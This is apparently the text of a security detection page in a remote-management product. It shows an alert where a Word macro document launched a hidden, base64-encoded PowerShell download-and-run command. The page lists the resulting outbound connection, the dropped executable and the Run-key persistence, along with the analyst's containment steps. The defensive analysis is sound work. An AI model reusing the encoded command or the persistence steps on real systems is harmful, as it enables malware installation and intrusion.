 Northwind IT
Remote management
All clients
Search agents, clients, scripts...
Ctrl K
Connecting
DA
Overview
Dashboard
Service desk
Tickets 2
Schedule
Projects
Knowledge base
Business
Time
Reports
Devices
Agents
Network
Clients & Sites
Monitoring
Alerts 6
Uptime
Backups
Security
Vulnerabilities
Collapse
Security > Detections > acme-fs01
Office application started an encoded PowerShell command
Alert
High Active Isolated acme-fs01 Online Acme Corp › Head office
Process tree
How the detected process was started, from the oldest ancestor down.
explorer.exe PID 3120 ACME\jsmith started 6h ago
C:\Windows\Explorer.EXE
WINWORD.EXE PID 5544 ACME\jsmith started 28m ago
"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\jsmith\Downloads\Invoi
ce_0614.docm"
Detected
powershell.exe PID 6120 ACME\jsmith started 27m ago
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQB
iAEMAbABpAGUAbgB0ACkA
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SHA-256 de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c
Timeline
What the process tree did around the detection.
Load events around this time
Time Kind Event
02:03:00 PM Process start · detected
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQB…
02:03:06 PM Network connect · powershell.exe (6120)
TCP 10.1.0.24:51544 → 185.220.101.4:443
02:03:12 PM File create · powershell.exe (6120)
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
02:03:18 PM Registry set · powershell.exe (6120)
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDriveSync = C:\U…
02:03:30 PM Process start
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
Seen elsewhere
Other machines with the same file, from detections and quarantine. Hunting also asks the agents’ telemetry.
This detection has no file hash to compare.
Responses to this detection
Done Isolate network
Network isolated
Dana Admin · 18m ago
Done Kill process 6120 and its children
Killed 2 processes
Dana Admin · 22m ago
Done Collect triage package
Triage package ready (4.2 MB)
Download Dana Admin · 21m ago
Respond
Each action asks first, then runs on acme-fs01.
Kill process tree
Release from isolation
Collect triage package
Verdict
What was it? Verdicts feed each rule’s false-positive rate,
which decides when it can block.
Notes
What you found, what you did
If it’s a false positive, also exclude
Nothing
For Acme Corp only. Manage exclusions under Security
› Settings.
True positive False positive Benign
Details
Found by RMM sensor · Behaviour
Detected 27m ago
User ACME\jsmith
Process C:\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe
Content 2026.06.14.1
Resources
pid:6120
Office spawns encoded PowerShell
A Microsoft Office application started PowerShell
with an encoded command, the usual first step of
a malicious macro.
Rule RMM-B-0007
Kind Behaviour (process events)
Confidence High
Mode Alert (as shipped)
MITRE ATT&CK T1059.001 T1566.001
See this rule’s hits and mode